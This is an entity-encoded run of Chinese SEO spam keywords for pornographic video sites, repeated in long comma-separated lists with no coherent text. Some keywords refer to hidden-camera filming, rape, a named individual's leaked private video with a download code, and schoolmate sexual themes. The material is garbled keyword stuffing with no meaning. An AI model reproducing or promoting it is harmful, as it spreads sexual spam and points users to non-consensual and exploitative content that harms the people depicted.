4;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#44;&#31934;&#21697;&#65;&#86;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#36924;&#29255;&#44;&#20844;&#20132;&#36710;&#25320;&#24320;&#19969;&#23383;&#35044;&#36827;&#20837;&#44;&#31934;&#21697;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#38394;&#34588;&#44;&#26085;&#26085;&#97;&#118;&#38738;&#38738;&#38738;&#20037;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#20234;&#20154;&#23556;&#27431;&#32654;&#40644;&#32593;&#22336;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#25773;&#25918;&#44;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#25163;&#27231;&#30475;&#29255;&#24433;&#35222;&#44;&#26085;&#38889;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#27704;&#20037;&#22312;&#32447;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#21355;&#29983;&#38388;&#48;&#48;&#48;&#54;&#51;&#53;&#24352;&#27941;&#29788;&#25552;&#21462;&#30721;&#44;&#21516;&#26700;&#30333;&#19997;&#34972;&#21452;&#33151;&#22841;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#31934;&#21697;&#33258;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#39640;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#21046;&#26381;&#65;&#118;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#65;&#8744;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#97;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#119;&#101;&#98;&#44;&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#113;&#118;&#111;&#100;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#26085;&#26412;&#40644;&#28459;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#44;&#20061;&#20061;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20037;&#20037;&#44;&#20037;&#57;&#28909;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32593;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#25104;&#20154;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#57;&#57;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#26080;&#30721;&#25104;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#34588;&#26691;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#33394;&#27442;&#20037;&#20037;&#20037;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31934;&#21697;&#44;&#33394;&#22942;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25163;&#26426;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#23707;&#22269;&#31934;&#21697;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#20599;&#25293;&#33258;&#20122;&#27954;&#33394;&#21046;&#26381;&#22270;&#21306;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#30005;&#24433;&#44;&#33067;&#20102;&#21205;&#28459;&#32654;&#22899;&#20839;&#35122;&#29467;&#28872;&#36914;&#20837;&#103;&#102;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#20813;&#97;&#22312;&#32447;&#44;&#20037;&#20037;&#20234;&#20154;&#20122;&#27954;&#31934;&#21697;&#33394;&#44;&#31169;&#23494;&#12398;&#36890;&#36947;&#12434;&#35211;&#12414;&#12377;&#44;&#20234;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#32593;&#31449;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#22312;&#32447;&#44;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#43;&#20122;&#27954;&#19968;&#32423;&#20108;&#32423;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#19977;&#19968;&#32423;&#19968;&#29255;&#65;&#65;&#65;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#33394;&#20234;&#20234;&#44;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#104;&#100;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#40657;&#33394;&#19997;&#34972;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20081;&#30721;&#22269;&#20135;&#20081;&#30721;&#31934;&#21697;&#31934;&#22823;&#37327;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#30005;&#24433;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#20234;&#20154;&#21866;&#20037;&#20037;&#20234;&#20154;&#24433;&#35270;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#44;&#38738;&#38738;&#25104;&#20154;&#31119;&#21033;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31169;&#25293;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#25512;&#44;&#26368;&#22909;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#57;&#24180;&#26368;&#22909;&#30475;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#22269;&#35821;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#22312;&#32447;&#30475;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#33394;&#22270;&#44;&#20037;&#20037;&#22812;&#33394;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#44;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#25104;&#97;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#26085;&#38889;&#22909;&#29255;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#40635;&#35910;&#44;&#22269;&#20135;&#29190;&#20083;&#26080;&#30721;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#44;&#20037;&#20037;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#40635;&#35910;&#44;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#19968;&#32423;&#40065;&#19997;&#29255;&#20813;&#36153;&#19968;&#21306;&#44;&#19968;&#29255;&#20037;&#20037;&#31934;&#21697;&#32593;&#44;&#20320;&#25026;&#30340;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#25104;&#20154;&#97;&#118;&#27611;&#29255;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#39640;&#28165;&#44;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#28145;&#29233;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#39318;&#39029;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19987;&#21306;&#19979;&#36733;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#44;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#24615;&#34892;&#20026;&#35270;&#39057;&#44;&#20813;&#36153;&#35270;&#39057;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#54;&#22312;&#32447;&#20122;&#27954;&#44;&#27611;&#33914;&#33914;&#32769;&#22826;&#20570;&#21463;&#35270;&#39057;&#44;&#20154;&#31165;&#20081;&#104;&#20132;&#104;&#39640;&#25991;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#120;&#120;&#120;&#120;&#57;&#57;&#30495;&#23454;&#23454;&#25293;&#44;&#32654;&#20029;&#30340;&#29087;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#24433;&#35270;&#27431;&#32654;&#20122;&#27954;&#44;&#22269;&#20135;&#24773;&#20387;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#8564;&#19968;&#44;&#24378;&#22903;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#23545;&#30333;&#25773;&#25918;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#110;&#101;&#115;&#101;&#72;&#68;&#88;&#88;&#88;&#88;&#116;&#117;&#98;&#101;&#40635;&#35910;&#84;&#118;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#109;&#118;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#97;&#118;&#34588;&#26691;&#40635;&#35910;&#44;&#40635;&#35910;&#20256;&#23186;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#32654;&#65;&#29255;&#40635;&#35910;&#32593;&#31449;&#44;&#40635;&#33457;&#22825;&#32654;&#26143;&#31354;&#77;&#86;&#20813;&#36153;&#25773;&#25918;&#44;&#40635;&#35910;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#77;&#86;&#25773;&#25918;&#38899;&#20048;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#44;&#20122;&#27954;&#87;&#87;&#87;&#21866;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#23436;&#25972;&#29256;&#35270;&#39057;&#44;&#40635;&#33457;&#26143;&#31354;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#21313;&#20845;&#21313;&#26085;&#26412;&#32769;&#29087;&#22919;&#20081;&#32;&#44;&#32;&#22269;&#20135;&#27491;&#22312;&#25773;&#25918;&#32;&#44;&#32;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32418;&#31881;&#24433;&#35270;&#32;&#44;&#32;&#20122;&#27954;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#21160;&#24577;&#22270;&#32;&#44;&#32;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31995;&#21015;&#32;&#44;&#32;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#44;&#20845;&#26376;&#23159;&#23159;&#32508;&#21512;&#44;&#29305;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#39321;&#34121;&#57;&#57;&#22269;&#20869;&#33258;&#20135;&#33258;&#25293;&#35270;&#39057;&#44;&#20122;&#27954;&#20813;&#36153;&#40644;&#33394;&#44;&#21320;&#22812;&#24433;&#38498;&#25805;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#32593;&#31449;&#44;&#20813;&#36153;&#20154;&#25104;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32769;&#29087;&#22899;&#20813;&#36153;&#44;&#34588;&#33216;&#97;&#118;&#24615;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#97;&#8564;&#40635;&#35910;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#33258;&#20599;&#33258;&#20599;&#20813;&#36153;&#19968;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#8548;&#27611;&#44;&#20122;&#27954;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#26080;&#30721;&#31934;&#21697;&#97;&#8744;&#22312;&#32447;&#35266;&#30475;&#21313;&#20843;&#31105;&#44;&#29245;&#22919;&#33394;&#21866;&#32593;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#65;&#65;&#65;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#86;&#65;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#19981;&#25910;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#26352;&#26412;&#65;&#86;&#20813;&#36153;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32593;&#31449;&#44;&#25176;&#30528;&#22905;&#30340;&#33216;&#19968;&#19979;&#19968;&#19979;&#28145;&#25443;&#44;&#21320;&#22812;&#100;&#106;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#20262;&#20262;&#24433;&#38498;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#22312;&#32447;&#30475;&#44;&#27224;&#26792;&#32433;&#19977;&#32423;&#44;&#20122;&#27954;&#21478;&#31867;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#27431;&#32654;&#22823;&#23610;&#24230;&#20570;&#29232;&#21866;&#21866;&#24202;&#25103;&#29255;&#27573;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#33394;&#23601;&#26159;&#33394;&#44;&#21313;&#20843;&#31105;&#32593;&#31449;&#40644;&#22312;&#32447;&#30475;&#44;&#38889;&#22269;&#30005;&#24433;&#20986;&#36712;&#30340;&#22971;&#23376;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#32473;&#22827;&#22827;&#24403;&#32769;&#23110;&#20813;&#36153;&#38405;&#35835;&#23567;&#35828;&#44;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#33609;&#22825;&#22825;&#24178;&#44;&#19969;&#39321;&#20116;&#26376;&#19971;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#89;&#49;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#44;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#25773;&#25918;&#22120;&#22270;&#29255;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#97;&#22825;&#22530;&#32593;&#44;&#20116;&#26376;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#54;&#57;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#54;&#57;&#44;&#57;&#49;&#21866;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#118;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#44;&#24615;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#24615;&#20037;&#20037;&#20037;&#44;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#32769;&#22919;&#20154;&#66;&#66;&#66;&#44;&#38889;&#22269;&#20081;&#30721;&#20262;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#26080;&#22871;&#26080;&#30721;&#65;&#8548;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#20013;&#22269;&#22269;&#35821;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#22823;&#20840;&#20013;&#22269;&#44;&#20013;&#22269;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22269;&#35821;&#29256;&#44;&#19977;&#24180;&#20013;&#22269;&#29255;&#22312;&#32447;&#39640;&#28165;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#29256;&#35270;&#39057;&#44;&#26368;&#36817;&#26085;&#26412;&#109;&#118;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#12289;&#26368;&#36817;&#26356;&#26032;&#44;&#20013;&#25991;&#23383;&#24149;&#20061;&#19971;&#31934;&#21697;&#20081;&#30721;&#44;&#20013;&#22269;&#26085;&#20135;&#20081;&#30721;&#26080;&#32447;&#30721;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#50;&#48;&#49;&#57;&#26159;&#19968;&#27454;&#22312;&#32447;&#25773;&#25918;&#30340;&#32593;&#31449;&#65281;&#44;&#22269;&#20135;&#19968;&#32447;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20081;&#30721;&#44;&#31119;&#24314;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#44;&#29087;&#22919;&#20154;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#65;&#8548;&#22825;&#22530;&#32593;&#50;&#48;&#50;&#49;&#25163;&#26426;&#29256;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#26080;&#36974;&#25377;&#65;&#32423;&#27611;&#44;&#26085;&#38889;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22823;&#29255;&#22312;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#31119;&#21033;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#97;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#21320;&#22812;&#20813;&#36153;&#44;&#22312;&#32447;&#30475;&#29255;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#35302;&#25163;&#20154;&#34503;&#20132;&#39640;&#104;&#21999;&#21834;&#27745;&#25991;&#98;&#108;&#44;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#21463;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#28909;&#44;&#25105;&#25226;&#25252;&#22763;&#26085;&#20986;&#27700;&#20102;&#35270;&#39057;&#57;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#29483;&#21674;&#44;&#20431;&#40644;&#33993;&#39640;&#104;&#21943;&#27700;&#33633;&#32905;&#29245;&#25991;&#44;&#110;&#97;&#22269;&#27169;&#22823;&#23610;&#24230;&#104;&#100;&